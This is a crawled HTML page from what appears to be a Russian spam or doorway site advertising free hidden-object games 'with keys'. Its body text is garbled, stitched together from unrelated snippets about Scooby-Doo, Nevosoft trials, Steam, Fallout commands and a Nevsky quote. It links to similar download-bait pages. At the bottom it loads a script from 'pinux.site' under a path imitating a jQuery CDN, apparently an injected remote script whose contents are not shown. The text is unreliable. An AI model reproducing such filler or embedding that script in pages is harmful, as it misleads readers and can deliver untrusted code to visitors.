

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-igry-besplatno-poisk-predmetov-skachat-s-klyuchami.html
body_size: 2931
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры бесплатно поиск предметов скачать с ключами - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры бесплатно поиск предметов скачать с ключами</h2>
                            </header>
                            <p>Игры Скуби-Ду берут свои истоки с давних времен. Все началось в 1969 году. Волна родительских протестов, выразивших свое недовольство о демонстрации и упоминании насилия Во весь экран. Игра 1001 АРАБСКАЯ НОЧЬ 2 в категориях Три в ряд, Пазлы, Для планшета доступна бесплатно, круглосуточно и без регистрации с описанием на русском языке на Min2Win. Ключи для Невософт. Игры от Невософт вы всегда можете скачать бесплатно, но проходить их можно лишь 30 минут в пробном режиме. 
Сценарий народной игры. Ваш вариант «Жмурки» С помощью считалки выбирают водящего, ему завязывают глаза. Steam (МФА: ) — онлайн-сервис цифрового распространения компьютерных игр и программ, разработанный и поддерживаемый компанией Valve. Доступный и понятний материал для педагогов, работающих по ФГОС, о том, как правильно. плиз скажи что надо сделать чтобы этот мод начал работать, когда закидываю в папку с игрой, запускаю игру загружаю сохранение но оно не загружается, тупо когда полоса загрузки доходит. Консольные команды довольно важны во всех pc играх. Если вы никогда не слышали о них, читайте этот вводный курс по использованию их в фоллауте. 
Кто с мечем к нам придет - От Меча и Погибнет! - 1242 (Великий Русский подководец Александр Невский). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-shemy-vklyucheniya-uzo.html">Схемы включения узо</a></li>
                                <li><a href="vbz-dokumentalnyy-film-pro-nlo-skachat.html">Документальный фильм про нло скачать</a></li>
                                <li><a href="vbz-stalker-aliens-time-chuzhoe-vremya-novyy-syuzhet.html">Stalker aliens time чужое время новый сюжет</a></li>
                                <li><a href="vbz-minusovka-pesni-bi-2-hipster.html">Минусовка песни би 2 хипстер</a></li>
                                <li><a href="vbz-skachat-papa-lui-na-kompyuter.html">Скачать папа луи на компьютер</a></li>
                                <li><a href="vbz-skachat-drayver-dlya-veb-kamery-creative-vista.html">Скачать драйвер для веб камеры creative vista</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-filmy-pro-shurika-torrent.html">Скачать фильмы про шурика торрент</a></li>
                                            <li><a href="vbz-shema-podklyucheniya-pribornoy-paneli-vaz-21213.html">Схема подключения приборной панели ваз 21213</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-instagram-repost-s-podpisyu.html">Инстаграм репост с подписью</a></li>
                                            <li><a href="vbz-priznat-trudovoy-dogovor-nedeystvitelnym.html">Признать трудовой договор недействительным</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-fonohrestomatiya-literatura-5-klass-korovina-skachat.html">Фонохрестоматия литература 5 класс коровина скачать</a></li>
                                            <li><a href="vbz-po-doroge-s-oblakami-skachat-besplatno-pesnyu.html">По дороге с облаками скачать бесплатно песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-knigu-skvoznyaki-povelitel-illyuziy.html">Скачать книгу сквозняки повелитель иллюзий</a></li>
                                            <li><a href="vbz-kniga-rekonstruktor-2.html">Книга реконструктор 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
